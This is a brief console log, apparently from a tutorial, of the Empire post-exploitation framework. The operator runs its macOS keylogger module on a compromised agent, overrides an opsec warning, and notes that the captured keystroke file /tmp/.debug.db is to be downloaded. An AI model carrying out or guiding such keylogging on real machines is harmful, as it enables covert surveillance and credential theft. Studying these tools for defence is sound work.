 (Empire: python/collection/osx/keylogger) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked M39WR3CG to run TASK_CMD_WAIT
[*] Agent M39WR3CG tasked with task ID 6
[*] Tasked agent M39WR3CG to run module python/collection/osx/keylogger
(Empire: python/collection/osx/keylogger) > [*] Agent M39WR3CG returned results.
Harry 82913 3.6 0.1 4301928 11796 s013 S 1:35AM 0:00.11 ruby
kill ruby PID and download /tmp/.debug.db when completed
[*] Valid results returned by 182.68.128.28